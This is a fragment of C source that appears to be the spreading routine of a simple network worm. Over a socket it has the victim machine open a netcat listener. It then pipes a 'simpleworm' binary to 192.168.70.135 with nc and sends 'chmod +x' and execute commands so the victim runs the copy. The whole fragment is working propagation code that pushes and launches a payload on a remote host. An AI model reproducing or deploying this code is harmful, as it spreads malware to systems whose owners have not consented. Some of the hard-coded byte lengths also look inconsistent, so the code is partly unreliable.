 memcpy(buffer, "pwd\x0A",4);
bytes = send(c, buffer, 4, 0);
if (bytes == -1)
return;
bytes = recv(c, buffer, sizeof(buffer), 0);
if (bytes == -1)
return ;
buffer[bytes-1] = 0;
printf("Server %s is running at: %s\n",(char*)inet_ntoa(cli.sin_addr.s_addr), buffer);
memcpy(buffer, "nc -l 10000 > simpleworm\x0A",24);
bytes = send(c, buffer, 24, 0);
printf("worm is moving to the victim\n");
sleep(10);
system("nc 192.168.70.135 10000 < simpleworm");
memcpy(buffer, "chmod +x simpleworm&\x0A",20);
bytes = send(c, buffer, 20, 0);
memcpy(buffer, "./simpleworm&\x0A",14);
bytes = send(c, buffer, 14, 0);
if (bytes == -1)
return ;
close(c);
}